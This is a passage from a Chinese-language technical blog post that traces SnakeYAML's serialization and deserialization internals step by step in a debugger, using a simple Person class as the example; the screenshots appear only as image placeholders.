
说明这跟 getter、setter 方法没关系,是他自己的方法恒定返回 true :

所以这个判断就跟没有一样。
后面没什么看的了,回到 Representer$RepresentJavaBean#representData(Object) ,我们前面是跟到了 getProperties 分支,现在来看 representJavaBean:

跟进 Representer#representJavaBean(Set

MappingNode 节点主要由 tag 和 value 组成,tag 就是序列化的类名,value 中则存放着解析自 properties 的一个个元组 tuple 。
同时我们注意到这边调用 property.get 去获取了属性值 memberValue ,这里就是我们获取属性值的地方了,对应到前面的 MethodProperty ,它的 get 方法是通过调用 getter 方法来获取属性值:

如果是 FieldProperty ,则是通过反射获取属性值:

随后通过调用 representJavaBeanProperty 方法获取了元组 tuple ,将成员属性(property)和对应的值(memberValue)传入。
representJavaBeanProperty 内部对属性名和属性值分别做处理,都是调的 representData :

这个 BaseRepresenter#representData(Object) 我们前面已经分析过了,它用来获取一个对象的表示数据,这里键和值都是基本类型,不会走先前那个最后的默认逻辑。如果属性中有复杂对象类型,那可能会递归式的再经过一遍前面的处理。
那么这部分看的差不多了,一路返回返回,回到 Yaml#dumpAll(Iterator<? extends Object>, Writer, Tag),第一部分将对象转换为 node 节点树,我们已经跟完了。下面来看第二部分,将节点树转换为序列化数据:

跟进 Serializer#serialize(Node) :

其中,首尾的两行 DocumentStartEvent 和 DocumentEndEvent 标志着 YAML 文档的开始和结束。this.emitter.emit 负责将开始或结束事件发送出去。其中主要是调用了 anchorNode 和 serializeNode 来解析 node 节点树。

先来看 Serializer#anchorNode(Node) ,主要是将节点 node 和对应的锚点 anchor 添加进 this.anchors 属性中,对于子节点,也是递归式的调用自身,并且分了 SequenceNode 和 MappingNode 两种情况,分别处理序列类型(List/Array)和映射类型(Map/Bean):
那么接下来我们来看 Serializer#serializeNode(Node, Node) ,这里给了三种处理模式:
标量(Scalar) → 处理基本类型值
序列(Sequence) → 处理 List/Array 结构
(默认)映射(Mapping) → 处理 Map/JavaBean 结构
最开始会进入默认模式:

这边是调用自身对属性名称和属性值分别处理,递归式的。最后将结果发送给 this.emitter ,那么我们也来递归式的分析一下。
这边再次进入到 Serializer#serializeNode(Node, Node) ,处理的是 age 属性,由于是 int 基本类型,会直接进入到 Scalar 的处理逻辑中:

这里首先会调用 this.resolver.resolve 去处理两次,分别是第三个参数为 true 和 false 的情况。
Resolver#resolve(NodeId, String, boolean) 实际也没什么好看的,就走到最后返回 Tag.STR :


resolve 处理完以后,后面封装了一个元组 tuple ,又用这个元组创建了一个 event ,最后把这个 event 发送给了 this.emitter ,这部分就不分析了。
由 node 节点树转换为序列化数据的过程就是做了各种封装,结果通过调用 this.emitter.emit 直接输出到数据流,而不是存储在内存中。
调用链总结
1 | Yaml#dump(Object) |
0x2 反序列化分析
当执行 yaml.load() 时,实际会经过以下关键阶段:
1 | YAML文本 → Parser (生成事件流) → Composer (构建节点树) → Constructor (转换为Java对象) |
那么还是以上面的 demo 为例,我们来跟进一下代码:
首先下断点:
跟进 yaml.load ,这里调用 Yaml#loadFromReader ,并将传入的 yaml 数据封装为 StreamReader 作为参数传入,第二个参数为 Object.class:

继续跟进,Yaml#loadFromReader 首先将传入的 StreamReader 对象进一步封装为 ParserImpl 对象,再继续封装成 Composer 对象,并将其封装进 constructor :

这个 constructor 是一个 BaseConstructor 对象,并在构造方法中赋值:

当我们调用无参构造方法时是会调用这个构造方法的,使用的都是默认配置:

回到 Yaml#loadFromReader ,接下来调用 constructor.getSingleData :

跟进 BaseConstructor#getSingleData(Class<?>) :

第一步从刚刚封装的 composer 里面获取一个 SingleNode ,内部其实是调用 getNode() 来获取。
跟进 Composer#getSingleNode() ,这里两次调用 parser.getEvent() ,分别用于消费 STREAM_START 事件(流开始标记)和 STREAM_END 事件(流结束标记),这是由于 YAML 规范要求流必须以 STREAM_START 开始,消费后才能开始解析文档,并在最后清理解析器状态,确保后续操作不会残留未处理事件 :

我们来看 Composer#getNode() ,这个方法的核心是通过调用 composeNode 方法来构建节点树,父节点为 null ,表示从根节点开始构造:

跟进 Composer#composeNode(Node) :

这段代码是 SnakeYAML 库中负责构建节点树的核心方法。方法接收一个父节点 parent ,然后根据解析器的事件类型来处理不同的节点情况。我们主要关注 else 部分的处理逻辑,还是熟悉的三个处理方法,即分别对应 Scalar(标量),Sequence(序列)和默认的 Mapping(映射)处理逻辑的三个方法:composeScalarNode、composeSequenceNode 和 composeMappingNode ,第一次解析也是毫不意外地走到了 composeMappingNode ,盲猜之后是对字段的递归解析。
跟进 Composer#composeMappingNode(String) ,这边也确实调用了 composeMappingChildren 去处理子节点:

继续跟进 Composer#composeMappingChildren(List

composeKeyNode 和 composeValueNode 这两个方法都是调用当前类的 composeNode :

喜欢套娃?继续跟进 Composer#composeNode(Node parent) ,发现我们又回来了,但是熟悉的配方,不同的做法,这一次我们是调用到了 composeScalarNode 去解析 Person 类的属性,具体是哪个属性呢?我也不知道,还得跟进去看看:

跟进 Composer#composeScalarNode(String):
